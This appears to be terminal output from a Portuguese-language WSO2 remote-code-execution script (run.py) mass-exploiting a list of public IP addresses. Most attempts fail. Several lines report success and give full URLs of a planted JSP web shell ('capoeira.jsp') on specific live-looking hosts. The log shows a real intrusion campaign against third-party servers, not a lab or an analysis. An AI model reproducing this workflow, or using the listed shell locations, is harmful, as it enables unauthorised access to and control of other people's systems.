 ┌──(root㉿a4bfdd2172df)-[~/wso2RCE]
└─# python3 run.py -f alvos.txt
[08:12:34] [!] Falhou  https://35.169.169.195:443 run.py:49
[08:12:36] [!] Falhou  https://3.220.188.115:443 run.py:49
[08:12:37] [!] Falhou  https://35.182.118.157:443 run.py:49
[08:12:38] [!] Falhou  https://200.3.193.101:443 run.py:49
[08:12:39] [!] Falhou  https://34.236.82.10:443 run.py:49
[08:12:41] [!] Falhou  https://70.166.227.67:443 run.py:49
[!] Falhou run.py:51
[08:12:44] [!] Falhou  https://18.179.85.89:443 run.py:49
[08:12:45] [!] Falhou  https://18.229.224.78:443 run.py:49
[08:12:46] [!] Falhou  https://54.147.67.233:443 run.py:49
[08:12:47] [!] Falhou  https://34.193.168.77:443 run.py:49
[08:12:48] [!] Falhou  https://18.208.236.111:443 run.py:49
[08:12:49] [!] Falhou  https://3.213.136.150:443 run.py:49
[08:12:50] [!] Falhou  https://3.222.212.169:443 run.py:49
[08:12:52] [!] Falhou  https://160.32.2.127:443 run.py:49
[08:12:55] [!] Falhou  https://5.195.195.119:443 run.py:49
[!] Falhou run.py:51
[08:12:56] [!] Falhou  https://52.6.204.191:443 run.py:49
[08:12:58] [!] Falhou  https://34.199.164.210:443 run.py:49
[08:12:59] [!] Falhou  https://52.200.38.56:443 run.py:49
[08:13:02] [<>] Explorado com sucesso, shell : https://52.172.14.30:443/authenticationendpoint/capoeira.jsp run.py:46
[08:13:05] [!] Falhou  https://103.245.91.87:443 run.py:49
[08:13:06] [!] Falhou  https://3.213.107.27:443 run.py:49
[08:13:10] [!] Falhou run.py:51
[08:13:12] [<>] Explorado com sucesso, shell : https://3.108.178.123:443/authenticationendpoint/capoeira.jsp run.py:46
[08:13:15] [!] Falhou run.py:51
[08:13:17] [!] Falhou  https://23.20.70.129:443 run.py:49
[08:13:18] [!] Falhou  https://34.231.204.169:443 run.py:49
[08:13:20] [!] Falhou  https://54.82.8.216:443 run.py:49
[08:13:21] [!] Falhou  https://37.186.153.88:443 run.py:49
[08:13:22] [!] Falhou  https://3.208.108.249:443 run.py:49
[08:13:23] [!] Falhou  https://54.221.254.14:443 run.py:49
[08:13:25] [!] Falhou  https://18.203.204.113:443 run.py:49
[08:13:27] [!] Falhou  https://64.62.227.174:9443 run.py:49
[08:13:28] [!] Falhou  https://64.72.27.13:443 run.py:49
[08:13:29] [!] Falhou  https://54.208.150.7:443 run.py:49
[08:13:31] [!] Falhou  https://50.112.68.77:443 run.py:49
[!] Falhou run.py:51
[08:13:33] [!] Falhou  https://158.94.0.238:443 run.py:49
[08:13:34] [<>] Explorado com sucesso, shell : https://3.210.227.53:9443/authenticationendpoint/capoeira.jsp run.py:46
[08:13:38] [<>] Explorado com sucesso, shell : run.py:46
https://52.136.203.112:9443/authenticationendpoint/capoeira.jsp
[08:13:39] [!] Falhou  https://3.223.134.86:443 run.py:49
[08:13:41] [!] Falhou  https://54.227.219.229:443 run.py:49
[08:13:43] [!] Falhou  https://52.5.161.194:443 run.py:49
[08:13:44] [!] Falhou  https://52.72.18.129:443 run.py:49
[08:13:45] [!] Falhou  https://137.49.2.123:9443 run.py:49
[08:13:46] [!] Falhou  https://54.175.156.4:443 run.py:49
[08:13:49] [!] Falhou  https://34.230.196.75:443 run.py:49
[08:13:50] [!] Falhou  https://34.218.126.196:443 run.py:49
[08:13:51] [!] Falhou  https://35.174.239.52:443 run.py:49
[08:13:52] [!] Falhou  https://35.170.171.144:443 run.py:49
[08:13:54] [!] Falhou  https://159.162.102.209:443 run.py:49
[08:13:55] [!] Falhou  https://3.221.165.190:443 run.py:49
[08:13:56] [!] Falhou run.py:51
[08:13:57] [!] Falhou  https://54.164.221.199:443 run.py:49
Explorando...